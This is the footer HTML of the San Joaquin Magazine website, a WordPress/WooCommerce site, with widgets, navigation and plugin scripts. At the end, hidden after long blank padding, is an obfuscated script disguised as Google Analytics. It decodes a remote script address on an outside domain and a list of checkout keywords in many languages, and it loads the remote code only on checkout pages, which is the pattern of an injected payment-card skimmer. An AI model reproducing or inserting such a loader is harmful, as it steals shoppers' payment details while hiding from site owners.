							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
					
		<div id="recent-posts-3" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Recent Stories</span></h6>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
											<span class="post-date">October 23, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
											<span class="post-date">May 2, 2024</span>
									</li>
					</ul>

		</div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
					<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Navigate</span></h6><div class="menu-footernavigation-container"><ul id="menu-footernavigation" class="menu"><li id="menu-item-21502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21502"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-21503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21503"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-21504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21504"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-21506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21506"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-21510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21510"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
<li id="menu-item-21509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21509"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-21505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21505"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-21508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21508"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
					<div id="text-4" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">About Us</span></h6>			<div class="textwidget"><p><img src="https://sanjoaquinmagazine.com/wp-content/uploads/2014/04/logo_regular-white-300x60.png" alt="logo_regular-white" width="300" height="60" class="alignnone size-medium wp-image-16615" /></p>
<p>San Joaquin Magazine readers choose the magazine for its helpfulness in decision making and continue to keep past issues for valuable reference.<br />
</br><br />
<strong>1463 Moffat Blvd Suite 4</strong><br />
<strong> Manteca, CA 95336<strong><br />
</br><br />
<strong>209-833-9989<strong></p>
</div>
		</div>				</div>
					</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">© San Joaquin Magazine 2017</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.10.2" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.js?ver=1.3.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.10.2" id="iphorm-theme-2-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.10.2" id="iphorm-theme-13-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:4f468bb7-3d9e-411d-bd97-550827e056bd","businessId":"837e201e-67ab-4273-82dd-f780753634a8","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"","country":"","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>